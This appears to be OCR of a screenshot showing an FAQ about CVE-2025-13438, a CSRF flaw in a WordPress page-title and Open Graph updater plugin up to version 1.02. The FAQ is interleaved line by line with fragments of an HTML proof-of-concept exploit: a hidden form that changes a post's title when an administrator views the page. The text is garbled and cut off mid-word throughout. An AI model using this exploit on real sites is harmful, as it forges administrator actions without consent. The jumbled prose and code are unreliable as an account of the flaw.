
?>
Frequently Asked
<!
DOCTYPE
html
>
<
html
>
Questions
<
head
>
<
title
>
CVE-2025-13438 PoC
</
title
>
</
head
>
<
body
>
What is CVE-2025-13438?
<
h2
>
CSRF PoC - Page Title Update
</
h2
>
Understanding the vulnerability
<
p
>
If a site administrator views this pag
<
form
id
=
"
exploit_form
"
action
=
"
<?php
ech
CVE-2025-13438 is a Cross-Site
<
input
type
=
"
hidden
"
name
=
"
action
"
va
Request Forgery (CSRF)
<
input
type
=
"
hidden
"
name
=
"
post_id
"
v
<
input
type
=
"
hidden
"
name
=
"
new_title
"
vulnerability affecting the Page
<!-- Other potential parameters for m
Title, Description & Open Graph
<!-- <input type="hidden" name="new_d
Updater plugin for WordPress,
<!-- <input type="hidden" name="new_o
specifically in versions up to and
<
input
type
=
"
submit
"
value
=
"
Submit (M
</
form
>
including 1.02. This flaw allows
<
script
>
unauthenticated attackers to